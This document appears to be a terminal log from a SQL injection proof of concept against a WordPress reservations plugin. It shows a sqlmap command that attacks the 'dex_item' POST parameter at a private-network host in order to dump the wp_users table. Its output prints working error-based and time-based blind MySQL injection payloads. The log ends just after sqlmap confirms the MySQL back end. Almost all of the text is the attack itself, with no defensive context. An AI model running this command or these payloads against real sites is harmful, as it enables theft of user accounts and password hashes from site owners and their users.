 root@kaliclient:~# sqlmap --url "http://192.168.1.18/mywp/?action=dex_reservations_check_posted_data" --data="de
x_reservations_post=1&dex_item=1" -p dex_item --level 5 --risk 3 --dbms="MySQL" -T wp_users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 08:03:50
[08:03:51] [INFO] testing connection to the target URL
[08:03:51] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the resul
ts of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: dex_item (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: dex_reservations_post=1&dex_item=1 AND (SELECT 6233 FROM(SELECT COUNT(*),CONCAT(0x71626b7671,(SELEC
T (ELT(6233=6233,1))),0x7162767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: dex_reservations_post=1&dex_item=1 AND SLEEP(5)
---
[08:03:51] [INFO] testing MySQL
[08:03:51] [INFO] confirming MySQL
[08:03:51] [INFO] the back-end DBMS is MySQL